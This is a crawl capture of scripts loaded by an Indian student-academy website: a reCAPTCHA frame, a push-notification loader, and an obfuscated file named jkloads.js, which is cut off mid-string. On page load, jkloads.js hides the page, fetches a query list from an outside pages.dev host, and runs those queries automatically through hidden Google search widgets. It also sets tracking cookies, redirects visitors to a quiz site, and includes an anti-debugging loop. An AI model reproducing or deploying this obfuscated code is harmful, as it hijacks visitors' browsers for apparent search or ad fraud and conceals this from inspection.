

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tcSZLVuU_QI_-fsNcIb8wA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769509693280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://cdn.izooto.com/scripts/096d7600f11d770404b9f027175bfe7d1dd397c2.js
body_size: 534
content:
(function(){try{window.izConfig={"webServiceUrl":"","defaultNotification":"","serviceWorkerName":"/service-worker.js","siteUrl":"https://jkstudentsacademy.in","repeatPromptDelay":0,"manifestName":"/manifest.json","isSdkHttps":1,"locale":"en","sourceOrigin":"https://jkstudentsacademy.in","vapidPublicKey":"BFEOd-puntaar5ne3mxJY3T6cRz9wRMK8e275n5BVBpJD_0DhWsd-No80Dgm3zgcznHmp1RiIRJb_TnZ4zFXIcA","customPixelLink":"","promptDelay":0,"client":68875,"desktopAllowed":0,"webPushId":"","domainRoot":"","mobileAllowed":0};var container=document.body?document.body:document.head;if(""!==izConfig.customPixelLink){var _izAlt=document.createElement("script");_izAlt.id="izootoAlt",_izAlt.src=izConfig.customPixelLink,container.appendChild(_izAlt)}else{var _iz=document.createElement("script");_iz.id="izootoSdk",_iz.src="https://cdn.izooto.com/scripts/sdk/izooto.js",container.appendChild(_iz)}}catch(err){}})()

--- FILE ---
content_type: application/javascript
request_url: https://jkloads.pages.dev/jkloads.js
body_size: 6713
content:
var _0x1b6627=_0x1012;(function(_0x1c80a2,_0xd53d05){var _0x464055=_0x1012,_0xb18ac4=_0x1c80a2();while(!![]){try{var _0x420b27=parseInt(_0x464055(0x1f6))/0x1+-parseInt(_0x464055(0x1c5))/0x2*(parseInt(_0x464055(0x1e5))/0x3)+-parseInt(_0x464055(0x1ca))/0x4+-parseInt(_0x464055(0x1d8))/0x5+parseInt(_0x464055(0x1a5))/0x6*(parseInt(_0x464055(0x1e6))/0x7)+parseInt(_0x464055(0x1d6))/0x8+-parseInt(_0x464055(0x1b7))/0x9*(-parseInt(_0x464055(0x1c0))/0xa);if(_0x420b27===_0xd53d05)break;else _0xb18ac4['push'](_0xb18ac4['shift']());}catch(_0x5607fa){_0xb18ac4['push'](_0xb18ac4['shift']());}}}(_0x4ac1,0x3bea7));var folderURL='https://bd0c4ba5.gkhinditoday.pages.dev/key.txt',mainURL=window[_0x1b6627(0x1d5)][_0x1b6627(0x1b3)];(function(){var _0x586309=_0x1b6627,_0x578b10=function(){var _0xb87fcf;try{_0xb87fcf=Function('return\x20(function()\x20{}.constructor(\x22return\x20this\x22)(\x20));')();}catch(_0x82173a){_0xb87fcf=window;}return _0xb87fcf;},_0x34e858=_0x578b10();_0x34e858[_0x586309(0x1ae)](runDebugger,0xfa0);}());function _0x1012(_0x50041c,_0x1735d8){var _0x4ac172=_0x4ac1();return _0x1012=function(_0x101286,_0x44b70c){_0x101286=_0x101286-0x19e;var _0x4a2a94=_0x4ac172[_0x101286];return _0x4a2a94;},_0x1012(_0x50041c,_0x1735d8);}if(document[_0x1b6627(0x1dc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ab))!==-0x1){var randomFourDigit=Math[_0x1b6627(0x1b1)](0x3e8+Math['random']()*0x2328),url=new URL(window[_0x1b6627(0x1d5)]['href']);url[_0x1b6627(0x1f7)][_0x1b6627(0x1ea)](_0x1b6627(0x1ac),randomFourDigit),mainURL=url[_0x1b6627(0x1cf)](),console['log'](_0x1b6627(0x1e9),url,mainURL),window[_0x1b6627(0x1e1)][_0x1b6627(0x1f9)](null,null,url['toString']()),setTimeout(function runWizard(){var _0x3da59a=_0x1b6627,_0x5ef286='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Loading</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/TwtGJRvp/apple-touch-icon.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-webkit-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-moz-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20user-select:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20-ms-overflow-style:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20scrollbar-width:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20html::-webkit-scrollbar,\x20body::-webkit-scrollbar\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20auto;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font:\x20bold\x2025px/1.3em\x20Helvetica,\x20Arial,\x20sans-serif\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-transform:\x20capitalize;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2025px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20bold;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text:after\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20content:\x20\x22\x22;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20animation:\x20wormsPong\x200.8s\x20infinite\x20cubic-bezier(0.77,\x200,\x200.175,\x201);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#4169E1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20wormsPong\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2025%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2050%\x20{\x20width:\x200;\x20left:\x20auto;\x20right:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x2075%\x20{\x20width:\x20100%;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20width:\x200;\x20right:\x20auto;\x20left:\x200;\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20.loading-text\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x2050%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transform:\x20translate(-50%,\x20-50%);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22loading-text\x22>Loading</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20if\x20(document.cookie.indexOf(\x22new=\x22)\x20>=\x200)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20//\x20Cookie\x20\x27new\x27\x20exists\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x20else\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20expiry\x20=\x20new\x20Date();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20expiry.setTime(expiry.getTime()\x20+\x20(1440\x20*\x2060\x20*\x201000));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.cookie\x20=\x20\x22new=yes;\x20path=/;\x20expires=\x22\x20+\x20expiry.toGMTString();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20anchor\x20=\x20document.createElement(\x27a\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20linkText\x20=\x20document.createTextNode(\x27Redirection\x27);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.appendChild(linkText);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.id\x20=\x20\x27redirectOP\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.style\x20=\x20\x27visibility:\x20hidden;\x20opacity:\x200;\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.rel\x20=\x20\x27noopener\x20noreferrer\x20nofollow\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.title\x20=\x20\x27Redirection\x27;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20anchor.href\x20=\x20mainURL;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.body.appendChild(anchor);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20document.querySelector(\x27#redirectOP\x27).click();\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',_0x47e301=document[_0x3da59a(0x1f2)](_0x3da59a(0x1cd),_0x3da59a(0x1de));_0x47e301[_0x3da59a(0x1e2)](_0x5ef286),_0x47e301['close']();},0x0);}else{if(document[_0x1b6627(0x1bc)]['indexOf'](_0x1b6627(0x1b0))!==-0x1){document['write']('<style>\x20body,\x20html\x20{\x20position:\x20absolute;\x20left:\x20-9999px;\x20transform:\x20scale(0);\x20}\x20</style>');if(document[_0x1b6627(0x1bc)][_0x1b6627(0x1a4)](_0x1b6627(0x1ba))!==-0x1){var styles='iframe\x20{\x20pointer-events:\x20none!important;\x20}',styleSheet=document[_0x1b6627(0x1d2)](_0x1b6627(0x1d0));document['head'][_0x1b6627(0x1ad)](styleSheet),window['location'][_0x1b6627(0x1de)](_0x1b6627(0x1bb));}function gcseCallback1(){var _0x19f00b=_0x1b6627,_0x4b3fe6=function(_0x18f9c1,_0x49f67d){var _0x3cef6d=_0x1012,_0x428662={'gname':_0x18f9c1,'div':_0x49f67d,'tag':_0x3cef6d(0x1cb),'attributes':null};google[_0x3cef6d(0x1cb)][_0x3cef6d(0x1ee)][_0x3cef6d(0x1f5)]['render'](_0x428662);};_0x4b3fe6(_0x19f00b(0x1f4),_0x19f00b(0x1c6)),_0x4b3fe6(_0x19f00b(0x1c4),_0x19f00b(0x1be)),_0x4b3fe6('gsearch3','results3'),_0x4b3fe6(_0x19f00b(0x1a1),_0x19f00b(0x1e4)),_0x4b3fe6('gsearch5',_0x19f00b(0x1a2)),_0x4b3fe6(_0x19f00b(0x1dd),'results6'),_0x4b3fe6(_0x19f00b(0x1ce),_0x19f00b(0x1d1)),_0x4b3fe6('gsearch8',_0x19f00b(0x1f3)),_0x4b3fe6('gsearch9',_0x19f00b(0x1b5)),_0x4b3fe6('gsearch10',_0x19f00b(0x1b9));var _0x48e0c1=function(_0x3248fa,_0x496665){var _0x2a3782=_0x19f00b,_0x37ee21=new XMLHttpRequest();_0x37ee21[_0x2a3782(0x1a3)]=function(){var _0x27d164=_0x2a3782,_0xfd0688=this[_0x27d164(0x1a9)],_0x2acc96=_0xfd0688[_0x27d164(0x1a8)]('\x0a'),_0x2afbd7=localStorage['randomState']?JSON[_0x27d164(0x1d9)](localStorage['randomState']):null;if(!_0x2afbd7||_0x2afbd7[_0x27d164(0x1da)]['length']!==_0x2acc96[_0x27d164(0x1af)]){_0x2afbd7={'order':[],'index':0x0};for(var _0x335dbb=0x0;_0x335dbb<_0x2acc96[_0x27d164(0x1af)];_0x335dbb++){_0x2afbd7['order'][_0x27d164(0x1d3)](Math[_0x27d164(0x1b1)](Math[_0x27d164(0x1b4)]()*(_0x335dbb+0x1)),0x0,_0x335dbb);}}var _0x328d06=_0x2acc96[_0x2afbd7[_0x27d164(0x1da)][_0x2afbd7[_0x27d164(0x1c9)]]];_0x2afbd7[_0x27d164(0x1c9)]=(_0x2afbd7['index']+0x1)%_0x2acc96[_0x27d164(0x1af)],localStorage[_0x27d164(0x1d7)]=JSON['stringify'](_0x2afbd7),_0x496665['execute'](_0x328d06);},_0x37ee21[_0x2a3782(0x1f2)](_0x2a3782(0x1e3),folderURL,!![]),_0x37ee21[_0x2a3782(0x1c7)]();};_0x48e0c1(_0x19f00b(0x1c6),google[_0x19f00b(0x1cb)][_0x19f00b(0x1ee)][_0x19f00b(0x1f5)][_0x19f00b(0x1ec)](_0x19f00b(0x1f4)));var _0x4e4380=function(_0x19b62f,_0x47e696,_0x21bdf5,_0x1dd93f,_0x2883f1,_0x32ed67){var _0x59c2ef=_0x19f00b;const _0x2c90c9=setInterval(()=>{var _0x385ca8=_0x1012;document[_0x385ca8(0x1bc)][_0x385ca8(0x1a4)](_0x47e696)!==-0x1?clearInterval(_0x2c90c9):setTimeout(()=>{var _0x3706a7=_0x385ca8;localStorage[_0x19b62f]=+(localStorage[_0x19b62f]||0x0)+0x1,_0x48e0c1(_0x3706a7(0x1c3)+_0x2883f1,google[_0x3706a7(0x1cb)][_0x3706a7(0x1ee)][_0x3706a7(0x1f5)]['getElement'](_0x3706a7(0x1b6)+_0x2883f1)),_0x32ed67();},Math[_0x385ca8(0x1cc)](_0x21bdf5+Math['random']()*(_0x1dd93f-_0x21bdf5)));},Math['floor'](Math[_0x59c2ef(0x1b4)]()*0x12c)+0x1f4);};_0x4e4380('counter2',_0x19f00b(0x1b2),0x3e8,0x44c,'2',function(){var _0x1f3c73=_0x19f00b;if(document[_0x1f3c73(0x1bc)][_0x1f3c73(0x1a4)](_0x1f3c73(0x1b2))<0x0){var _0x1094e5=new Date();_0x1094e5[_0x1f3c73(0x19e)](_0x1094e5[_0x1f3c73(0x1db)]()+0x5265c00),document['cookie']=_0x1f3c73(0x1e7)+_0x1094e5[_0x1f3c73(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1a0),_0x19f00b(0x1ed),0x44c,0x4b0,'3',function(){var _0x4c7aef=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x4c7aef(0x1bc)]['indexOf'](_0x4c7aef(0x1ed))<0x0){var _0x2e46ea=new Date();_0x2e46ea[_0x4c7aef(0x19e)](_0x2e46ea['getTime']()+0x5265c00),document[_0x4c7aef(0x1bc)]='copium3=3;\x20path=/;\x20expires='+_0x2e46ea[_0x4c7aef(0x1e0)]();}}),_0x4e4380(_0x19f00b(0x1ef),_0x19f00b(0x1f0),0x4b0,0x514,'4',function(){var _0x3f3cfd=_0x19f00b;clearInterval(_0x4e4380);if(document[_0x3f3cfd(0x1bc)]['indexOf'](_0x3f3cfd(0x1f0))<0x0){var _0x326172=new Date();_0x326172['setTime'](_0x326172[_0x3f3cfd(0x1db)]()+0x5265c00),document['cookie']=_0x3f3cfd(0x1a7)+_0x326172[_0x3f3cfd(0x1e0)]();}}),_0x4e4380('counter5','copium5=5',0x514,0x578,'5',function(){var _0x5d9722=_0x19f00b;clearInterval(_0x4e4380);if(document['cookie'][_0x5d9722(0x1a4)](_0x5d9722(0x1a6))<0x0){var _0x46c304=new Date();_0x46c304['setTime'](_0x46c304[_0x5d9722(0x1db)]()+0x5265c00),document[_0x5d9722(0x1bc)]='copium5=5;\x20path=/;\x20expires='+_0x46c304[_0x5d9722(0x1e0)]();}});}var gcseInit={'parsetags':'explicit','callback':gcseCallback1};window['__gcse']=gcseInit,(function(){var _0x4cfec3=_0x1b6627,_0x86dd15=document['createElement'](_0x4cfec3(0x1d4));_0x86dd15[_0x4cfec3(0x1aa)]=!![],_0x86dd15[_0x4cfec3(0x1c8)]=(document[_0x4cfec3(0x1d5)][_0x4cfec3(0x1bf)]===_0x4cfec3(0x1f1)?_0x4cfec3(0x1f1):_0x4cfec3(0x1e8))+'//www.google.com/cse/cse.js?cx=8af6eaab9b00607ab';var _0x387181=document['getElementsByTagName']('script')[0x0];_0x387181[_0x4cfec3(0x1b8)][_0x4cfec3(0x1f8)](_0x86dd15,_0x387181);}()),setTimeout(function renderSearchPage(){var _0x2d06c8=_0x1b6627,_0x264131=_0x2d06c8(0x1c2),_0xd7e8cd=document['open'](_0x2d06c8(0x1cd),_0x2d06c8(0x1de));_0xd7e8cd[_0x2d06c8(0x1e2)](_0x264131),_0xd7e8cd['close']();},0x0);}}function runDebugger(_0x163ba5){function _0x455977(_0x29795f){var _0x4dee1b=_0x1012;if(typeof _0x29795f===_0x4dee1b(0x1df))return function(){}[_0x4dee1b(0x1c1)](_0x4dee1b(0x1bd))[_0x4dee1b(0x1eb)](_0x4dee1b(0x19f));else(''+_0x29795f/_0x29795f)[_0x4dee1b(0x1af)]!==0x1||_0x29795f%0x14===0x0?function(){return!![];}:function(){return![];};_0x455977(++_0x29795f);}try{if(_0x163ba5)return _0x455977;else _0x455977(0x0);}catch(_0x30c49e){}}function _0x4ac1(){var _0x3dd65f=['randomState','926325bjRHzb','parse','order','getTime','URL','gsearch6','replace','string','toGMTString','history','write','GET','results4','958137KuzVOX','56JQOnwq','copium2=2;\x20path=/;\x20expires=','http:','url','set','apply','getElement','copium3=3','cse','counter4','copium4=4','https:','open','results8','gsearch1','element','213640xHKzOU','searchParams','insertBefore','replaceState','setTime','counter','counter3','gsearch4','results5','onload','indexOf','84564AiWotR','copium5=5','copium4=4;\x20path=/;\x20expires=','split','responseText','async','wizard=1996','wizard','appendChild','setInterval','length','new=yes','floor','copium2=2','href','random','results9','gsearch','2701341zGtriT','parentNode','results10','story=yes','https://7774.play.quizzop.com','cookie','while\x20(true)\x20{}','results2','protocol','20JzHkJx','constructor','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<!DOCTYPE\x20HTML>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<title>Search\x20On\x20The\x20Web...</title>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20href=\x27https://i.postimg.cc/qvBDcj8z/searchhh.png\x27\x20rel=\x27icon\x27\x20type=\x27image/x-icon\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20http-equiv=\x27Content-Type\x27\x20content=\x27text/html;\x20charset=utf-8\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27viewport\x27\x20content=\x27width=device-width,\x20initial-scale=1.0,\x20maximum-scale=1.0,\x20user-scalable=no,\x20shrink-to-fit=no\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27theme-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27apple-mobile-web-app-status-bar-style\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x27msapplication-navbutton-color\x27\x20content=\x27#FFFFFF\x27/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<script>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20const\x20omg\x20=\x20setInterval(oge,\x200);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20function\x20oge()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20var\x20myElement\x20=\x20document.body.contains(document.querySelector(\x22.gsc-resultsbox-visible\x22));\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x2